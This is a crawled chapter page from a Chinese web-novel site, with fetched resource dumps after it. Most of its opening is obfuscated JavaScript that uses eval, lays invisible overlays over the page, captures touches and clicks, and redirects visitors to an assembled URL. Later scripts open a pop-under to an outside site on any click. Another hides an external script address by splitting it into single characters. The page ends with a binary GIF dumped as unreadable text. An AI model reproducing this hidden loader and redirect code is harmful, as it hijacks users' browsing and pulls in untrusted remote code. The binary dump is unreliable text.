s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>
<script>
    reader_ini();
    lastread.set('/booklist/2034/','/book/2034/328648.html','工具人觉醒后逆袭了[快穿]','第46节','酥小酒','http://gtggolf.com/images/2/2034/2034s.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '2034'
                    ,chapterid : '328648'
                    ,articlename : '工具人觉醒后逆袭了[快穿]'
                    ,chaptername : '第46节'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="https://gtggolf.com">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"738aec5ea2834554b7f2e9276e69f991","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://tcjjlb.icu/do?17689438459892460
body_size: 67
content:
var data2460="2539560000000131768943847";

--- FILE ---
content_type: text/html
request_url: https://tcjjlb.icu/0408603900236.jpg?4592781654260243105306831535233531852173952414021768943845986
body_size: 112503
content:
GIF89a�� �  ����ɹ������%̒q��n�iT��үvkSP��緫������ ���kK*LBP��̗���vo���nSJ���걐Q2'tlk�b�ꨥ�XK����������tX��ۘ���̶�ع��b�� ���{隗ɫ��xy�� �ȶ���츪��Ɇ�ۨ�ܧ�wcWȹ����ي�ƙ��z������˧�����  ڙ�����(�۩�� ��Ɲș����ˬ�ض�ۼ�y o����͵��N<�  �WP�Mgj]`����3����:0<ۊ���_ٚ�Ĭ����^f���޶����ﭮXUW��{y|ˌ����������������׬��������������Ü���B?I��{���������������; ���������   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:8f17d2df-3680-aa42-b4e6-d403fb40ff5e" xmpMM:DocumentID="xmp.did:7CB16830351311EB91B6E6A3CCA0F33E" xmpMM:InstanceID="xmp.iid:7CB1682F351311EB91B6E6A3CCA0F33E" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8f17d2df-3680-aa42-b4e6-d403fb40ff5e" stRef:documentID="xmp.did:8f17d2df-3680-aa42-b4e6-d403fb40ff5e"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�F  ,    ��  ��) )� ���7����� 7)�������� ���:������:)�����%%��H�����H�H���ɾ��ʎ��+��N7���ۊ��݊�7}���W�������}S�	)WW����a]6���0�@9j<Pǅ%.29�C1MB.IR@�*���Ɋ9bΙIsNj+V�ع3�3s�s��H�*]ʴ�ӧP�:�b΄ի���p�"��x}La��j x��͖����H�A����d�+pʑJ�1�N�[j]̸���Yk5���Sl:�K	 9W��C���ӨS�^��+D��I�$L�R�Rq:K*�,X�N���Q+P�2i�po�j��kY#��j3�ƽh�J0���{2j����-Q8�￩:`a¹���}�v�2H��~ ��?����`�-�O�����AQF.l�G��(IP� �B:��P+�Q�c�_ @! `DPD)�
FIe�G!�$�RT��.\�'e:�\AFZgm�[d,D�SL�?z�`@(Qx��� �ٜO�Y�j��M;}1c�a9] F��袌.J&�!�^3�hW���C"�|©#  g���7�'�\0A�E s��h�@q�B�̮�Z�y�<2�Bɱ�%��7�L`�@p�}S�~�a{X]$Ё~ �?D@H�p������a�iHцr$K�z�R"��O_��I|��4���I�$P=eD�FdlD�� �r��MV�U.|V�aM�lQ� ����`�r��@��Cad�Iٝv&���I_tAfI���E�E �V=x@��-�����6��:��b�¦����!���	(�0�v!���j��9w�ԠKڈ��x'���*q�')�� ۍ �B���a�r:r�p@	tq >.;��@9X`.\��Ι`��V��PQ G�����RKM��?_c�|1HP@�q�W���~�S$C��~.�90����^��5�RC^�i�:�P~Pb���.MiJ@�R�U�3�Zd�iݠMcc�2�L�6q[#�������q�f�L�Po� �r\���)��"�ûd�.P��HD`�2���%��1�1It@Ω�eb�A@p�'<�M�A��҇u� x�@ 	X�HGp 
��G���4ġa(	^�>d�A5Oz3�"�"4�y=  Pl"$�	�H��&�W>���W�R��aSH���4
�j
{��0N%3�w9#��| 0@$a9* 2�6p5i@ �Ҥ�m�Z6��l~M-��Ca�9�����""+LH�GH�u���B��o6��t��o�p��SD"
Q��0:����&YH��  +�ee��. �2t���� /�%CH � H@]A�::P�8�\0A-�!�T$_����y��$k����
�@��hj�Q���{����P0�ɮr��<�}ܑQ���x<�R)�)D`/~��V��rd8B	��\@N��%/;��DGE�A��,D+pȂ��<�ᙧ��< ��x@k�C]"�D��0��8`�4�љN������V�mg�!� ��)/J.�� -�tJݴ�bKd�cc9hE� p�EC��	0�](� F;h �$�����FH�H��(a/8�MՑ�ܫ��	fp��T�WUd�0@a2�j���HG�	pH�	"齡���^M����K��������@X�H�] J���.��H��\VS�+���%�����`0@� .��Ѓp������+��j�Y�� �|�~@��ɀ�Ab` 6HvҖ8(F�o��ܾ3o��� &�R`U���?f��*��o�t��i��6RKd(C�e�(D�	؂�K^x� �邈:��5,��o���@&��1G%��a���`��Z�����Vp%��ǬZ�;,̪5r�2��N�H������P���XřDJ�S�ɥa��CG�R��|�	G�C�W혇��iw�~��l��j0����KK U�v�� A)�z�Xf�̤!��)X��@h�9����Bk�Ԗ��eğ-�Gp��ʄ
��*
}���T�7WZ Lb�BgYiK��g8�At;M�]!�É�v%��&�Ԩ�[M�܀ 
@İ�4��2BV
����`ֲ ��>��2(���Ї�i��ƈF�:�$X&pHj��Hj;jަ��i�H��!b<0 ��0�"���R��c\ Jk��+� ���T p�� ���8����ݚ �1�1L
Ď���I��ް {JƤ _����؇q�l�aN?L�>�@9��j�@(?��[FB�hHw7��B70�
0�BT�
>�VSPp�!��C^�\pcWv&h��
K+�]M�pG�3wtG%W ��F��!�  0J�&":opp7�k `�:xt��G��;At��m��HnFa"�Tp`X�7#;�)@5���{rH>,�$G�{Ղe�(�f F� O����O�7!ͥбOA$l���  j�K��}��@Y (F�E31$W �X^� �}) q�7�om���G� @0�r@,�V\�B��t��*ԡt'd��)l�N�t�� &k�8�p�0/��3�P�'H�v�����vl7j��pw 70��V�T2�a� %P]0  �m�wC�F S9p@jQJ[�2А�8�7vyJp�i�B(903 Y](�S��eJ0@a�t#�Ws��D#�%&6�sx$:9ohP���b�UVB	��.�o��T&�v1!po�Yt��X	aǄ#��n_Y �5Y�*��}8WY��W�Y�Dl o�5q���Zr����s�%[A)�S	�	L�h�p��l3E�%����6��(b�C��C�p&]� �\�2��`)�T
��D�jǒ]@k0x/���J�V �em$M  (%"�%=PPJ�t0�:0u9F %p&P�9�զ�$g �m�@0��4�T�$r���HcP�V#s�OC{6y���)ovp���������>�4@�{a���e� %`>b��O��zA;��538��* �Xq4Xyq���B_P !��E$Z 9@�+��w��1�gsH�r��8�Od�r�|)` zƂbqw{&[�V��A	F'���6��)������IE��o�
y3Wne} �Sq;\W��@  ����Yv�9)�]r�v� *� �@�f�}��<P�z��("�O�E���IŹeF`#�FS�.��pP��i��:b9���v��m_ @�~�D�
��)A�I32��3#�m�3��Y����Z  T`�M�!�
"œG{t#��I��`-����<�O;�TQ���d�V}@��IԡX���'%�Y�1*��ps0����f~�V��Z�Ts��`�]j�J d0�dNoc��B�at��kS6[�
$�[�B��[)�p�F���\7d���!զ��8�����]��vr���|�S��"VYM 0"��T[��KG� "b�Gc��`�ک�Z��1Aa�:a2�X#�+�a�0u�T W�#2�zc�=p�c�nP���
��+�o^�<;QCA{�(�1��X�k��j'��E+��[��A�b<p(a C ;��53!�A sp�S�E&X�[2a�PL1A��(��+�����@�g��]B�j g_�Yqh&x�a��h��,�`^n�7Y�N�H��p�2y��E8�ˍCv;�#�޸����RDYZ��8�-���h��GKV}  j��  0�c�"bT�L�0+�W`�:-b��J�W���y�/���:LE@rI����6�30��0p0���#VC��a,� ��򹸊k^��X�{~#Y��;����U��tr������HpA��6`e��љ7�Z&E�&�)+����0VF1���W�90����Gj0�����Z0C\Xf0���y齏r��0�2�T
 p�Sd6�)T:�&������C�+#��g�?"��OW�%��뿈��ؕ�[�?K��@��H�`2�5 ��
mT =`-50`������8� P�N��+��Va�Y�����l5D���;�?1�"��4=pm ":WzMp�\1ȗ��L��O�ċ�Ť��Y<] ]�}ѥ��s�Va�{������u�  �6���0U"C�RiG��w�Ǽ�G7�!��'2��6������Ҕ}jqrn�Mpf�?WM�ɂ �t��ls9�,ʙ���	�q*|s	�|�q`�C�6.�k�0� =�������<B"��̀v,�I����v�9zJ�0V��p )R�ce`���10 *��l@��MQ/��T��F�+\�Ad F��
ۥ�X= ��{��4�� BЀR�5�5<�&H�=��{�Z�-�=���m�U��N�K�j��+���PcGZ   �xZ��3�0�Sd��ӗ�Kud(��H��J��'��H pf�~�[��|�k�6T4��!�VZ	h]������C8�b�9�r��:�;`�Oa�<�l�����˄��<�ꑾ�݂���a�� v H`	`�P+��f�����ڌZ_\�)#�y,���l+�0�a���jUB����@�=>A�} =�����.@#MиT����m$��=�0q��M����[���%j�Wd:`�#Amvp2� �A� �k9P y�U;��޷�7"�^���*�CQB�R��������L��q
�P
�����՗����d6PfYR���)��PL�˂��h������L��2����R����F3P(�"0����O^�> �T�n���Y�,��=@L�ۊU֝bY�ˢD��X��9p Pe�M�s�<�T  e�������W<��N�0�ѭ��J@y���ҧ@ϼ < �P�A��I  ���q�N��u&���ՑPCr>�6	�%
���_#q�}ݔMj��|�t�Kp�A�0�����,ۇ)o3�̤��
f�Ǟ��~�	,H	I�S����|(�o��+�
!�	b�������T���|��}�7^
�9N��� �@Q��*�<�`#����͢�T;@��L��2+`�:�"�9%�X��"��ҿn���`e=��90�<@�x^XB��͝�+��^��-����X5��ء|a\�6 ��~M�G S	##}WW�}.N�%��������<E=34=9I9!949�=�Y�=}A~������)~qS�dr�bb�Wr�~ot�b��)):�)� ��7 ������)�� ���7���-�pBt��tE�S��P���(X����G1W<z���B��n�4��$��,a��I�fr8s�\D�\��7}.�C��ţH�*%`�(Ӌ}2�d�� L������^�0��T��b�p�02ǅ	%x��5��/�\4�1�FX9�d�Q �+Xrܒ!�,[�� I�& ��sċ.�X`���װ[ǞM����։(0�@�]������!�z2��ӦO�.�Zɂ� �8p�A�&\�t�� duv����B F^�Z��rS���_1��[��2G��R�Ip�9���DXd���L~x�M0h�!�~ܰ����A��H
?�� *���?��?0�ӎ����>DO�� $�B�԰����	S<QNY��B
�$G#���0��NL+�TӚ5���NoƘ�Ap�S�s�M�Tt�Q��w�AH(!�!`U� 3�Ł`��[/T�h�>��]J��i_J��_`|a�a�B��v�n�ź[d&�XI���s`B.p�.��+9x!�m����v��Ec��r���b����5�)]��e�,�
X���>PW�[Ao���$`S�D  ��w��'|�&�X��16�+��E����a�!���(� �dLp�5٤@!~��0jx��������:��H㙋00A�٣;�4����1� y;��d�<��F` ��G��^���Er����.�t�Lf�d�KeքO�o��N���;.R{*/������y��T���>d�� t^i��W^����`�>�-��v�a���o�)���F�B����±BE� �\���7�E�����
+�Y(gJ&�@�Q��yE
H����),�n�'y��b
��BL@
G0��h���SU,V�c)&�^��dbC
,1T��b@Y4&@�+��e�0p�4T�W6P�"�N ��A���)���vd�$�$i��J�`���S���r�� � ���>@�Wx�Dҿ�a#��F���%ijIJ�&5��i��Ӌ�G]�p�3\Q�Ҕ+��q��:\ |�����@��I~�R9H��R:'���c,��Xm,v�zLh�������6#���3p��0��D�y��l���(�U�Lf2��L���[�Q�����Q��\�T���M- ����C��h�R��E" &l�� ��XPP1 pB@���A��2CdC�Ԁ��DS��Yh����x�} C��ʈ�>c9. ��Q)����ю�B��=�G�$B2\�x�{�'�$��#S,P0@)(�GK��7"dLu��K�(&��d q"���G?�	���Ӗ	4 ^������r�$%;W�\J��+ݧ\0�$ЀU�a�#f�S'����*3s���V�A�W` 8� &���h��,Py���)�bv�{���=�K��R���%k��@�A8r��\��p���h�bOZWWc0�s�
��	OX��(���5�7Hx?  �S� DtB1|��`��p�m�֠��^>����Ui�!���.%Z�hSz���(�s�"$�`>h ���V`F0�u*0~E`}@B�B�2��T�ј�!&t��$sk�IV����@X��T��|��C� *P��S����̯+��x*�#! �K��z��at�*�`���4�0���.66Y�d�8���?%��$�!�.�9��<HAP��J�z���è���u��w�m�\`Ej&����y(�n�`� P!?��+�A�`p �d�� u�[�w�@	����@�t�x�)}�Dg �� �`���qh(H�$1�a�/0��Toġ�����q`s�����7�q$��k3�G5\��rLx76�s)
